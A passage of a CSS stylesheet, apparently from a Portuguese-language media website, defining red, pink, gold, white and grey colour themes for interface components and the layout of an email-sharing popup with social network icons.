.pagination.red>li>a:hover .arrow {
    color: #fff
}
.nav-bullets.red a:hover,
.nav-bullets.red a:active,
.nav-bullets.red a.active,
.carousel-indicators.red li:hover,
.carousel-indicators.red li.active {
    background: #ee1400
}
.btn-brd:hover {
    color: #ee1400;
    border-color: #ee1400
}
.btn-group.red .dropdown-toggle .caret,
.dropdown.red .dropdown-toggle .caret {
    background-position: -520px -2320px
}
.btn-group.red .btn-group.open .dropdown-toggle .caret,
.btn-group.red.open .dropdown-toggle .caret,
.dropdown.red.open .btn .caret {
    background-position: -570px -2320px
}
.btn-group li.active a:hover,
.dropdown li.active a:hover,
.btn-group li.active a,
.dropdown li.active a,
.btn-group li a:hover,
.dropdown li a:hover,
.record-calendar .btn-group li.active a,
.record-calendar .dropdown li.active a,
.record-calendar .btn-group li.active a:hover,
.record-calendar .dropdown li.active a:hover,
.record-calendar .btn-group li a:hover,
.record-calendar .dropdown li a:hover {
    color: #ee1400;
    border-color: #ee1400
}
.btn-group.red .btn.active,
.btn-group.red .btn:hover,
.record-calendar.red .btn-group .btn.active,
.record-calendar.red .btn-group .btn:hover {
    color: #ee1400
}
.pub-list h6,
.blog-list-links .author,
.blog-list-links a:hover,
.blog-list-links a:hover>h6,
.blog-list-info .author,
.blog-list-info a:hover,
.blog-list-info a:hover>h3,
.store-lists .store-list-prices,
.store-lists a:hover,
.store-lists a:hover>h6,
.channels-list a:hover,
.channels-list a:hover>h6 {
    color: #ee1400
}
.section.parallax *.color-red {
    color: #ee1400!important
}
.video-thumb.red .thumb-info a,
.video-thumb.red .thumb-info a>h3,
.video-thumb.red .thumb-info a:hover,
.video-thumb.red .thumb-info a:hover>h3 {
    color: #ee1400
}
.video-thumb.red .thumb-border {
    border-color: #ee1400
}
.r-thumb.red .r-thumb-border {
    border-color: #ee1400
}
a.r-thumb.red:after {
    background-color: #ee1400
}
.r-thumb.red:after {
    background-color: #ee1400
}
.r-progress-total {
    color: #ee1400
}
.thumb-img:hover .thumb-border {
    border-color: #ee1400
}
.color-pink,
a.color-pink:hover {
    color: #ff3156
}
.bg-pink {
    background-color: #ff3156
}
.border-pink {
    border-color: #ff3156
}
.dd-links-group.pink li:before,
.record-list-group.pink li:before {
    color: #ff3156
}
.dd-links-group li.pink:before,
.record-list-group li.pink:before {
    color: #ff3156
}
.dd-links-group.pink a:hover,
.dd-links-group li.pink a:hover,
.record-list-group.pink a:hover,
.record-list-group li.pink a:hover {
    color: #ff3156
}
.list-group.pink a.list-group-item:hover {
    color: #ff3156
}
.list-group.pink a.list-group-item.active:hover,
.list-group.pink a.list-group-item:active,
.list-group.pink .list-group-item.active {
    background: #ff3156;
    border-color: #ff3156
}
.st.pink h1,
.st.pink h2,
.st.pink h3,
.st.pink h4,
.st.pink h5,
.st.pink h6 {
    color: #ff3156;
    border-color: #ff3156
}
.st.lg.pink h1:before {
    border-color: #ff3156
}
.btn-group-info.pink .btn,
.btn-group-info.hover-pink .btn,
.btn.pink,
.btn.hover-pink:hover {
    background: #ff3156;
    background: -moz-linear-gradient(top, #ff3156 0%, #fb1d45 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff3156), color-stop(100%, #fb1d45));
    background: -webkit-linear-gradient(top, #ff3156 0%, #fb1d45 100%);
    background: -o-linear-gradient(top, #ff3156 0%, #fb1d45 100%);
    background: -ms-linear-gradient(top, #ff3156 0%, #fb1d45 100%);
    background: linear-gradient(to bottom, #ff3156 0%, #fb1d45 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff3156', endColorstr='#fb1d45',GradientType=0 )"
}
.btn-group-info.pink .btn:hover,
.btn.pink:hover {
    background: #fb1d45;
    background: -moz-linear-gradient(top, #fb1d45 1%, #ff3156 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #fb1d45), color-stop(100%, #ff3156));
    background: -webkit-linear-gradient(top, #fb1d45 1%, #ff3156 100%);
    background: -o-linear-gradient(top, #fb1d45 1%, #ff3156 100%);
    background: -ms-linear-gradient(top, #fb1d45 1%, #ff3156 100%);
    background: linear-gradient(to bottom, #fb1d45 1%, #ff3156 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb1d45', endColorstr='#ff3156',GradientType=0 )"
}
.btn-group-info.pink .btn.active,
.btn-group-info.pink .btn:active,
.btn-group-info.pink .btn:focus,
.btn.pink.active,
.btn.pink:active,
.btn.pink:focus {
    background: #fb1d45;
    background: -moz-linear-gradient(top, #fb1d45 1%, #ff3156 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #fb1d45), color-stop(100%, #ff3156));
    background: -webkit-linear-gradient(top, #fb1d45 1%, #ff3156 100%);
    background: -o-linear-gradient(top, #fb1d45 1%, #ff3156 100%);
    background: -ms-linear-gradient(top, #fb1d45 1%, #ff3156 100%);
    background: linear-gradient(to bottom, #fb1d45 1%, #ff3156 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb1d45', endColorstr='#ff3156',GradientType=0 )"
}
.btn-link.pink {
    color: #ff3156
}
.color-hover-pink:hover {
    color: #ff3156
}
.bg-hover-pink:hover {
    background-color: #ff3156
}
.border-hover-pink:hover {
    border-color: #ff3156
}
.btn-group.with-label.pink .btn {
    background-color: #ff3156;
    border-color: #f31e45
}
.btn-group.with-label.pink .btn:hover {
    background-color: #f31e45
}
.badge.pink {
    background-color: #f31e45
}
.btn-group-info.pink .btn-info>a,
.btn-group-info.pink .info-num>span {
    color: #ff3156
}
.st.pink .arrow,
.arrow.pink {
    color: #ff3156
}
.st.pink .arrow.round:before,
.arrow.pink.round:before {
    background-color: #ff3156;
    color: #fff
}
.record-label.pink {
    background-color: #ff3156
}
.progress.pink .progress-bar {
    background-color: #f31e45
}
.well.pink {
    color: #fff;
    background-color: #f31e45;
    border-color: #f31e45
}
.nav-tabs.pink li a:hover,
.nav-tabs.pink li.active a,
.nav-tabs.pink li.active>a:hover,
.nav-tabs.pink li.active>a:focus {
    color: #ff3156!important;
    border-bottom: 2px solid #ff3156!important
}
.nav-pills.pink li a:hover,
.nav-pills.pink li.active a,
.nav-pills.pink li.active a:hover,
.nav-pills.pink li.active a:focus {
    color: #fff!important;
    background: #ff3156!important
}
.nav-tabs li.pink a:hover,
.nav-tabs li.pink.active a,
.nav-tabs li.pink.active>a:hover,
.nav-tabs li.pink.active>a:focus {
    color: #ff3156!important;
    border-bottom: 2px solid #ff3156!important
}
.nav-pills li.pink a:hover,
.nav-pills li.pink.active a,
.nav-pills li.pink.active a:hover,
.nav-pills li.pink.active a:focus {
    color: #fff!important;
    background: #ff3156!important
}
.btn-toolbar.pink .btn-group .btn {
    color: #ff3156
}
.btn-toolbar.pink .btn-group .btn.active,
.btn-toolbar.pink .btn-group .btn.active:hover,
.btn-toolbar.pink .btn-group .btn:active,
.btn-toolbar.pink .btn-group .btn:hover {
    color: #fff;
    background: #ff3156;
    border-color: #ff3156
}
.panel.pink .panel-heading {
    color: #fff;
    background: #ff3156;
    border: 1px solid #ff3156
}
.panel.pink .panel-body {
    border-color: #ff3156
}
.breadcrumb.pink li a:hover,
.breadcrumb.pink li.active,
.breadcrumb.pink li.active a {
    color: #ff3156
}
.breadcrumb.pink>li+li:before {
    background-position: -873px -2370px
}
.pagination.pink>li>a,
.pagination.pink>li>a .arrow {
    color: #ff3156
}
.pagination.pink>li>a:hover {
    background: #ff3156;
    color: #fff
}
.pagination.pink>li>a:hover .arrow {
    color: #fff
}
.nav-bullets.pink a:hover,
.nav-bullets.pink a:active,
.nav-bullets.pink a.active,
.carousel-indicators.pink li:hover,
.carousel-indicators.pink li.active {
    background: #ff3156
}
.btn-brd.pink:hover {
    color: #ff3156;
    border-color: #ff3156
}
.btn-group.pink .dropdown-toggle .caret,
.dropdown.pink .dropdown-toggle .caret {
    background-position: -520px -2370px
}
.btn-group.pink .btn-group.open .dropdown-toggle .caret,
.btn-group.pink.open .dropdown-toggle .caret,
.dropdown.pink.open .btn .caret {
    background-position: -570px -2370px
}
.btn-group.pink li.active a,
.dropdown.pink li.active a,
.btn-group.pink li.active a:hover,
.dropdown.pink li.active a:hover,
.btn-group.pink li a:hover,
.dropdown.pink li a:hover,
.record-calendar.pink .btn-group li.active a,
.record-calendar.pink .dropdown li.active a,
.record-calendar.pink .btn-group li.active a:hover,
.record-calendar.pink .dropdown li.active a:hover,
.record-calendar.pink .btn-group li a:hover,
.record-calendar.pink .dropdown li a:hover {
    color: #ff3156;
    border-color: #ff3156
}
.btn-group.pink .btn.active,
.btn-group.pink .btn:hover,
.record-calendar.pink .btn-group .btn.active,
.record-calendar.pink .btn-group .btn:hover {
    color: #ff3156
}
.pub-list.pink h6,
.blog-list-links.pink .author,
.blog-list-links.pink a:hover,
.blog-list-links.pink a:hover>h6,
.blog-list-info.pink .author,
.blog-list-info.pink a:hover,
.blog-list-info.pink a:hover>h3,
.store-lists.pink .store-list-prices,
.store-lists.pink a:hover,
.store-lists.pink a:hover>h6,
.channels-list.pink a:hover,
.channels-list.pink a:hover>h6 {
    color: #ff3156
}
.section.parallax *.color-pink {
    color: #ff3156!important
}
.video-thumb.pink .thumb-info a,
.video-thumb.pink .thumb-info a>h3,
.video-thumb.pink .thumb-info a:hover,
.video-thumb.pink .thumb-info a:hover>h3 {
    color: #ff3156
}
.video-thumb.pink .thumb-border {
    border-color: #ff3156
}
.r-thumb.pink .r-thumb-border {
    border-color: #ff3156
}
.r-thumb.pink:after {
    background-color: #ff3156
}
.r-progress-total.pink {
    color: #ff3156
}
.pink .thumb-img:hover .thumb-border {
    border-color: #ff3156
}
body.pink .r-thumb:hover .r-thumb-info h3,
body.pink .r-thumb:hover .r-thumb-info h4,
body.pink .r-thumb:hover .r-thumb-info h5 {
    color: #ff3156!important
}
body.pink .section.record-header,
body.pink .section.menu-header .redbg>.container .ther {
    background-color: #ff3156
}
body.pink .section.pub .st h1,
body.pink .section.pub .st h2,
body.pink .section.pub .st h3,
body.pink .section.pub .st h4,
body.pink .section.pub .st h5,
body.pink .section.pub .st h6 {
    color: #ff3156;
    border-color: #ff3156
}
body.pink .section.sitemap {
    background-color: #e62c4e
}
body.pink .record-footer {
    background-color: #ff3156
}
body.allowbacktotop.infooter.pink a.backtotop:hover:before {
    color: #ff3156
}
.label-club.pink {
    color: #fff;
    border-color: #ff3156
}
.color-gold,
a.color-gold:hover {
    color: #b3a366
}
.bg-gold {
    background-color: #b3a366
}
.border-gold {
    border-color: #b3a366
}
.dd-links-group.gold li:before,
.record-list-group.gold li:before {
    color: #b3a366
}
.dd-links-group li.gold:before,
.record-list-group li.gold:before {
    color: #b3a366
}
.dd-links-group.gold a:hover,
.dd-links-group li.gold a:hover,
.record-list-group.gold a:hover,
.record-list-group li.gold a:hover {
    color: #b3a366
}
.list-group.gold a.list-group-item:hover {
    color: #b3a366
}
.list-group.gold a.list-group-item.active:hover,
.list-group.gold a.list-group-item:active,
.list-group.gold .list-group-item.active {
    background: #b3a366;
    border-color: #b3a366
}
.st.gold h1,
.st.gold h2,
.st.gold h3,
.st.gold h4,
.st.gold h5,
.st.gold h6 {
    color: #b3a366;
    border-color: #b3a366
}
.st.lg.gold h1:before {
    border-color: #b3a366
}
.btn-group-info.gold .btn,
.btn-group-info.hover-gold .btn,
.btn.gold,
.btn.hover-gold:hover {
    background: #b3a366;
    background: -moz-linear-gradient(top, #b3a366 0%, #af9b50 99%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b3a366), color-stop(99%, #af9b50));
    background: -webkit-linear-gradient(top, #b3a366 0%, #af9b50 99%);
    background: -o-linear-gradient(top, #b3a366 0%, #af9b50 99%);
    background: -ms-linear-gradient(top, #b3a366 0%, #af9b50 99%);
    background: linear-gradient(to bottom, #b3a366 0%, #af9b50 99%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3a366', endColorstr='#af9b50',GradientType=0 )"
}
.btn-group-info.gold .btn:hover,
.btn.gold:hover {
    background: #af9b50;
    background: -moz-linear-gradient(top, #af9b50 0%, #b3a366 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #af9b50), color-stop(100%, #b3a366));
    background: -webkit-linear-gradient(top, #af9b50 0%, #b3a366 100%);
    background: -o-linear-gradient(top, #af9b50 0%, #b3a366 100%);
    background: -ms-linear-gradient(top, #af9b50 0%, #b3a366 100%);
    background: linear-gradient(to bottom, #af9b50 0%, #b3a366 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#af9b50', endColorstr='#b3a366',GradientType=0 )"
}
.btn-group-info.gold .btn.active,
.btn-group-info.gold .btn:active,
.btn-group-info.gold .btn:focus,
.btn.gold.active,
.btn.gold:active,
.btn.gold:focus {
    background: #af9b50;
    background: -moz-linear-gradient(top, #af9b50 0%, #b3a366 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #af9b50), color-stop(100%, #b3a366));
    background: -webkit-linear-gradient(top, #af9b50 0%, #b3a366 100%);
    background: -o-linear-gradient(top, #af9b50 0%, #b3a366 100%);
    background: -ms-linear-gradient(top, #af9b50 0%, #b3a366 100%);
    background: linear-gradient(to bottom, #af9b50 0%, #b3a366 100%);
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#af9b50', endColorstr='#b3a366',GradientType=0 )"
}
.btn-link.gold {
    color: #b3a366
}
.color-hover-gold:hover {
    color: #b3a366
}
.bg-hover-gold:hover {
    background-color: #b3a366
}
.border-hover-gold:hover {
    border-color: #b3a366
}
.btn-group.with-label.gold .btn {
    background-color: #b3a366;
    border-color: #a9964f
}
.btn-group.with-label.gold .btn:hover {
    background-color: #a9964f
}
.badge.gold {
    background-color: #b3a366
}
.btn-group-info.gold .btn-info>a,
.btn-group-info.gold .info-num>span {
    color: #b3a366
}
.st.gold .arrow,
.arrow.gold {
    color: #b3a366
}
.st.gold .arrow.round:before,
.arrow.gold.round:before {
    background-color: #b3a366;
    color: #2c3133
}
.record-label.gold {
    background-color: #b3a366
}
.progress.gold .progress-bar {
    background-color: #b3a366
}
.well.gold {
    color: #fff;
    background-color: #b3a366;
    border-color: #a9964f
}
.nav-tabs.gold li a:hover,
.nav-tabs.gold li.active a,
.nav-tabs.gold li.active>a:hover,
.nav-tabs.gold li.active>a:focus {
    color: #b3a366!important;
    border-bottom: 2px solid #b3a366!important
}
.nav-pills.gold li a:hover,
.nav-pills.gold li.active a,
.nav-pills.gold li.active a:hover,
.nav-pills.gold li.active a:focus {
    color: #fff!important;
    background: #b3a366!important
}
.nav-tabs li.gold a:hover,
.nav-tabs li.gold.active a,
.nav-tabs li.gold.active>a:hover,
.nav-tabs li.gold.active>a:focus {
    color: #b3a366!important;
    border-bottom: 2px solid #b3a366!important
}
.nav-pills li.gold a:hover,
.nav-pills li.gold.active a,
.nav-pills li.gold.active a:hover,
.nav-pills li.gold.active a:focus {
    color: #fff!important;
    background: #b3a366!important
}
.btn-toolbar.gold .btn-group .btn {
    color: #b3a366
}
.btn-toolbar.gold .btn-group .btn.active,
.btn-toolbar.gold .btn-group .btn.active:hover,
.btn-toolbar.gold .btn-group .btn:active,
.btn-toolbar.gold .btn-group .btn:hover {
    color: #fff;
    background: #b3a366;
    border-color: #b3a366
}
.panel.gold .panel-heading {
    color: #fff;
    background: #b3a366;
    border: 1px solid #b3a366
}
.panel.gold .panel-body {
    border-color: #b3a366
}
.breadcrumb.gold li a:hover,
.breadcrumb.gold li.active,
.breadcrumb.gold li.active a {
    color: #b3a366
}
.breadcrumb.gold>li+li:before {
    background-position: -873px -2420px
}
.pagination.gold>li>a,
.pagination.gold>li>a .arrow {
    color: #b3a366
}
.pagination.gold>li>a:hover {
    background: #b3a366;
    color: #fff
}
.pagination.gold>li>a:hover .arrow {
    color: #fff
}
.nav-bullets.gold a:hover,
.nav-bullets.gold a:active,
.nav-bullets.gold a.active,
.carousel-indicators.gold li:hover,
.carousel-indicators.gold li.active {
    background: #b3a366
}
.btn-brd.gold:hover {
    color: #b3a366;
    border-color: #b3a366
}
.btn-group.gold .dropdown-toggle .caret,
.dropdown.gold .dropdown-toggle .caret {
    background-position: -520px -2420px
}
.btn-group.gold .btn-group.open .dropdown-toggle .caret,
.btn-group.gold.open .dropdown-toggle .caret,
.dropdown.gold.open .btn .caret {
    background-position: -570px -2420px
}
.btn-group.gold li.active a:hover,
.dropdown.gold li.active a:hover,
.btn-group.gold li.active a,
.dropdown.gold li.active a,
.btn-group.gold li a:hover,
.dropdown.gold li a:hover,
.record-calendar.gold .btn-group li.active a,
.record-calendar.gold .dropdown li.active a,
.record-calendar.gold .btn-group li.active a:hover,
.record-calendar.gold .dropdown li.active a:hover,
.record-calendar.gold .btn-group li a:hover,
.record-calendar.gold .dropdown li a:hover {
    color: #b3a366;
    border-color: #b3a366
}
.btn-group.gold .btn.active,
.btn-group.gold .btn:hover,
.record-calendar.gold .btn-group .btn.active,
.record-calendar.gold .btn-group .btn:hover {
    color: #b3a366
}
.pub-list.gold h6,
.blog-list-links.gold .author,
.blog-list-links.gold a:hover,
.blog-list-links.gold a:hover>h6,
.blog-list-info.gold .author,
.blog-list-info.gold a:hover,
.blog-list-info.gold a:hover>h3,
.store-lists.gold .store-list-prices,
.store-lists.gold a:hover,
.store-lists.gold a:hover>h6,
.channels-list.gold a:hover,
.channels-list.gold a:hover>h6 {
    color: #b3a366
}
.section.gold *.color-pink {
    color: #b3a366!important
}
.video-thumb.gold .thumb-info a,
.video-thumb.gold .thumb-info a>h3,
.video-thumb.gold .thumb-info a:hover,
.video-thumb.gold .thumb-info a:hover>h3 {
    color: #b3a366
}
.video-thumb.gold .thumb-border {
    border-color: #b3a366
}
.r-thumb.gold .r-thumb-border {
    border-color: #b3a366
}
.r-thumb.gold .r-thumb-border:hover {
    border-color: #1f1f1f
}
.r-thumb.gold.active .r-thumb-border {
    border-color: #b3a366
}
.r-thumb.gold .r-thumb-extra .views:before {
    background-position-y: -967px
}
.r-thumb.gold .r-thumb-info h1,
.r-thumb.gold .r-thumb-info h2,
.r-thumb.gold .r-thumb-info h3,
.r-thumb.gold .r-thumb-info h4,
.r-thumb.gold .r-thumb-info h5,
.r-thumb.gold .r-thumb-info h6,
.r-thumb.gold .r-thumb-info p,
.r-thumb.gold .r-thumb-info a {
    color: #b3a366!important
}
.r-thumb.gold:after {
    background-color: #b3a366
}
.r-progress-total.gold {
    color: #b3a366
}
.gold .thumb-img:hover .thumb-border,
.premium .thumb-img:hover .thumb-border {
    border-color: #b3a366
}
.color-white,
a.color-white:hover {
    color: #fff
}
.bg-white {
    background-color: #fff
}
.border-white {
    border-color: #fff
}
ul.white li:before {
    background-position: -873px -2470px
}
li.white:before {
    background-position: -873px -2470px
}
ul.white a:hover,
li.white a:hover {
    color: #fff
}
.st.white h1,
.st.white h2,
.st.white h3,
.st.white h4,
.st.white h5,
.st.white h6 {
    color: #fff;
    border-color: #fff
}
.st.lg.white h1:before {
    border-color: #fff
}
.badge.white {
    color: #ee1400;
    background-color: #fff
}
.st.white .arrow,
.arrow.white {
    color: #fff
}
.st.white .arrow.round:before,
.arrow.white.round:before {
    background-color: #fff;
    color: #ee1400
}
.plus-icon.white,
.plus-btn.white {
    background-position-y: -600px
}
.white .thumb-img:hover .thumb-border {
    border-color: #fff
}
ul.grey li:before {
    background-position: -873px -2520px
}
li.grey:before {
    background-position: -873px -2520px
}
ul.grey a:hover,
li.grey a:hover {
    color: #a6a7aa
}
.st.red .arrow.grey,
.arrow.grey {
    color: #a6a7aa
}
.st.grey .arrow.round:before,
.arrow.grey.round:before {
    background-color: #a6a7aa;
    color: #fff
}
.plus-icon.orange:before,
.plus-btn.orange:before {
    color: #f4a03b
}
.grey .thumb-img:hover .thumb-border {
    border-color: #a6a7aa
}
.store-list-item.red .store-list-prices,
.pub-list-item.red .pub-list-info h6,
.blog-list-links-item.red .blog-list-links-info .author,
.blog-list-links-item.red .blog-list-links-info a:hover,
.blog-list-links-item.red .blog-list-links-info a:hover>h6 {
    color: #ee1400
}
.store-list-item.gold .store-list-prices,
.pub-list-item.gold .pub-list-info h6,
.blog-list-links-item.gold .blog-list-links-info .author,
.blog-list-links-item.gold .blog-list-links-info a:hover,
.blog-list-links-item.gold .blog-list-links-info a:hover>h6 {
    color: #b3a366
}
.store-list-item.pink .store-list-prices,
.pub-list-item.pink .pub-list-info h6,
.blog-list-links-item.pink .blog-list-links-info .author,
.blog-list-links-item.pink .blog-list-links-info a:hover,
.blog-list-links-item.pink .blog-list-links-info a:hover>h6 {
    color: #ff3156
}
.section.red h1,
.section.red h2,
.section.red h3,
.section.red h4,
.section.red h5,
.section.red h6,
.section.red p,
.section.red a {
    border-color: #fff;
    color: #fff
}
.section.sitemap h1,
.section.sitemap h2,
.section.sitemap h3,
.section.sitemap h4,
.section.sitemap h5,
.section.sitemap h6,
.section.sitemap p,
.section.sitemap a {
    border-color: #fff!important;
    color: #fff!important
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    opacity: .4
}
#popup_email {
    background: rgba(0, 0, 0, 0);
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    display: none;
    z-index: 9999999;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
#popup_email.open {
    display: block;
    background: rgba(0, 0, 0, .8)
}
#popup_email>.container {
    height: 100%;
    white-space: nowrap;
    vertical-align: middle;
    text-align: center;
    padding-top: 47px;
    line-height: 0;
    max-width: 970px
}
#popup_email>.container>.inner {
    vertical-align: middle;
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 30px;
    width: 100%;
    position: relative;
    max-width: none;
    padding-top: 43px;
    padding-bottom: 30px;
    background-color: #fff;
    opacity: 0;
    -ms-transform: scale(.95) rotateY(-3deg);
    -webkit-transform: scale(.95) rotateY(-3deg);
    transform: scale(.95) rotateY(-3deg);
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out
}
#popup_email>.container>.inner:before {
    content: '';
    width: 1px;
    height: 100%;
    vertical-align: middle;
    display: inline-block
}
#popup_email h2 {
    display: inline-block;
    line-height: 20px;
    font-size: 14px;
    text-transform: uppercase;
    color: #fff;
    vertical-align: middle;
    color: #ee1400;
    position: absolute;
    left: 20px;
    top: 20px
}
#popup_email h2:before {
    font-family: icomoon;
    font-size: 20px;
    line-height: 20px;
    vertical-align: middle;
    position: relative;
    top: -3px;
    margin-right: 5px
}
#popup_email.popup-tools-adicionar h2:before {
    content: ""
}
#popup_email .popup-content {
    background-color: #fff;
    padding: 0;
    text-align: left;
    white-space: normal
}
#popup_email>.container>.inner.fadeIn {
    opacity: 1;
    -ms-transform: scale(1) rotateY(0deg);
    -webkit-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg)
}
#popup_email a.close {
    font-size: 0;
    display: inline-block;
    width: 40px;
    height: 40px;
    color: #ee1400;
    position: absolute;
    top: 10px;
    right: 10px;
    opacity: 1;
    text-shadow: none;
    z-index: 1
}
#popup_email a.close:after {
    content: "";
    font-family: "icomoon";
    font-size: 40px;
    line-height: 40px;
    color: #ee1400;
    font-weight: 400
}
#popup_email a.close:hover:after,
#popup_email a.close:hover:active {
    color: #1f1f1f
}
#popup_email .left-side {
    text-align: center
}
#popup_email .left-side figure {
    width: 144px;
    height: 144px;
    border-radius: 50%;
    border: 3px solid #dfdfdf;
    overflow: hidden;
    display: inline-block
}
#popup_email .left-side figure img {
    width: 100%;
    height: 100%
}
#popup_email .left-side figure:after {
    content: ' ';
    width: 0;
    height: 0;
    display: table
}
#popup_email .left-side .stats {
    font-size: 11px;
    line-height: 14px;
    color: #777;
    margin: 15px 0 10px
}
#popup_email .left-side .stats>span {
    display: inline-block
}
#popup_email .left-side .stats>span+span {
    margin-left: 20px
}
#popup_email .left-side .stats span:before {
    color: #bfbfbf;
    margin-right: 3px;
    vertical-align: middle;
    font-size: 14px;
    line-height: 14px
}
#popup_email .left-side h3 {
    text-transform: uppercase
}
#popup_email .message {
    background-color: #ea1919;
    padding: 10px 30px;
    text-align: center;
    color: #fff;
    font-size: 16px;
    line-height: 16px;
    position: relative;
    margin: 15px 0;
    font-family: "ITCFG-BkCd"
}
#popup_email .message:before {
    content: '';
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #ea1919;
    position: absolute;
    left: 50%;
    top: -8px;
    margin-left: -4px
}
#popup_email .message:after {
    content: '';
    font-family: icomoon;
    position: absolute;
    left: 12px;
    top: 50%;
    margin-top: -10px;
    line-height: 20px;
    font-size: 16px;
    color: #fff
}
#popup_email .message.info,
#popup_email .message.success {
    background-color: #1584ea
}
#popup_email .message.info:before,
#popup_email .message.success:before {
    border-bottom-color: #1584ea
}
#popup_email .message.success {
    display: none
}
#popup_email .message.alert {
    background-color: #fd8f25
}
#popup_email .message.alert:before {
    border-bottom-color: #fd8f25
}
#popup_email .actions {
    padding-top: 15px
}
#popup_email .actions.bordered {
    border-top: 1px solid #dfdfdf;
    margin-top: 15px
}
#popup_email .actions .cancelar {
    background: transparent;
    border: 1px solid #ef1019;
    color: #ef1019;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
#popup_email .actions:before,
#popup_email .actions:after {
    clear: both;
    content: ' ';
    display: table
}
#popup_email .actions .ok {
    line-height: 16px
}
#popup_email .actions a+a {
    margin-left: 10px
}
#popup_email .partilhar {
    border-bottom: 1px solid #dfdfdf;
    padding-bottom: 15px;
    margin: 30px 0 15px;
    position: relative
}
#popup_email .partilhar h4 {
    position: relative;
    top: -10px;
    font-size: 16px;
    line-height: 16px;
    height: 0;
    font-family: "ITCFG-MdCd";
    color: #a1a1a1;
    z-index: 1;
    margin-bottom: 25px
}
#popup_email .partilhar h4 span {
    background-color: #fff;
    padding: 0 15px;
    display: inline-block
}
#popup_email .partilhar:before {
    content: '';
    width: 100%;
    height: 1px;
    background-color: #dfdfdf;
    position: relative;
    z-index: 0;
    display: block
}
#popup_email input[type='text'],
#popup_email textarea {
    font-family: "ITCFG-Book";
    background-color: #f9f9f9;
    color: #1f1f1f;
    padding: 10px;
    font-size: 14px;
    line-height: 16px;
    resize: none;
    width: 100%;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}
#popup_email input[type='text']+input[type='text'] {
    margin-top: 20px
}
#popup_email textarea {
    width: 100%;
    height: 100px
}
#popup_email textarea+p {
    position: relative;
    float: right;
    margin-top: 10px;
    font-size: 12px;
    line-height: 12px;
    font-family: "ITCFG-BkIt"
}
#popup_email::-webkit-input-placeholder {
    font-size: 14px;
    line-height: 14px;
    color: #a6a6a6;
    font-family: "ITCFG-BkIt"
}
#popup_email:-moz-placeholder {
    font-size: 14px;
    line-height: 14px;
    color: #a6a6a6;
    font-family: "ITCFG-BkIt"
}
#popup_email::-moz-placeholder {
    font-size: 14px;
    line-height: 14px;
    color: #a6a6a6;
    font-family: "ITCFG-BkIt"
}
#popup_email:-ms-input-placeholder {
    font-size: 14px;
    line-height: 14px;
    color: #a6a6a6;
    font-family: "ITCFG-BkIt"
}
#popup_email.popup-tools-enviar-email .popup-form {
    margin: 0 -15px
}
#popup_email .popup-form:after {
    clear: both;
    display: table;
    content: ' '
}
#popup_email .ads .st.bb+.pub,
#popup_email .banners .st.bb+.pub {
    padding-top: 13px
}
#popup_email ul.networks {
    margin: 5px auto;
    text-align: center;
    display: block
}
#popup_email ul.networks li {
    margin: 0 12px;
    display: inline-block
}
#popup_email ul.networks li a {
    height: 40px;
    width: 40px;
    border-radius: 50%;
    text-decoration: none
}
#popup_email ul.networks li a:before {
    font-size: 40px;
    line-height: 40px;
    font-family: icomoon;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
#popup_email ul.networks li a.icon-share-facebook:before {
    color: #476bbc
}
#popup_email ul.networks li a.icon-share-twitter:before {
    color: #1daafc
}
#popup_email ul.networks li a.icon-share-pinterest:before {
    color: #e4141d
}
#popup_email ul.networks li a.icon-share-google:before {
    color: #dd4235
}
#popup_email ul.networks li a.icon-share-email:before {
    color: #a1a1a1
}
#popup_email ul.networks li a:hover:before {
    filter: brightness(.9);
    -webkit-filter: brightness(.9);
    -moz-filter: brightness(.9);
    -ms-filter: brightness(.9)
}
#popup_email .link {
    border-top: 1px solid #dfdfdf;
    padding-top: 15px;
    margin-top: 15px;
    white-space: nowrap;
    position: relative
}
#popup_email .link a {
    color: #a1a1a1;
    font-size: 15px;
    padding-left: 30px;
    font-family: "ITCFG-DmCd";
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: inline-block;
    white-space: nowrap;
    line-height: 16px;
    position: relative
}
#popup_email .link a:before {
    content: "";
    font-family: icomoon;
    margin-right: 15px;
    display: inline-block;
    position: absolute;
    top: 1px;
    left: 0;
    color: #777;
    font-size: 13px;
    line-height: 15px;
    vertical-align: middle
}
#popup_email .link a:hover {
    color: #ea1919
}
@media(max-width:1199px) {}@media(max-width:991px) {
    #popup_email .popup-content {
        white-space: normal
    }
    #popup_email>.container {
        width: 570px;
        padding: 50px 0;
        margin: 0 auto
    }
    #popup_email>.container>.inner {
        width: 100%;
        margin: 20px 0
    }
    #popup_email .pub-side {
        padding-top: 30px
    }
}
@media(max-width:767px) {
    #popup_email>.container {
        margin: 0;
        padding: 0;
        max-width: none;
        width: auto
    }
